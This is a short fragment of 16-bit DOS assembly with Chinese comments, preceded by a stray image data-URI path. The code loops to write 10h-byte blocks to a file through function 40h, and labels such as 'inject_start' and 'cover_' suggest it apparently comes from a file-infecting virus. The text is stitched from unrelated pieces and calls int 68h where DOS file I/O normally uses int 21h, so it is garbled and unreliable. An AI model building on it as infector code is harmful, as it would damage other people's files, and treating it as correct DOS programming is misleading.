 mov cx,20h
loop_:
push cx
mov dx, offset cover_-offset inject_start+200h;
mov cx, 10h  ; 要写入的字节数
mov ah, 40h ; 功能号为40h，表示写入文件
int 68h
pop cx
loop loop_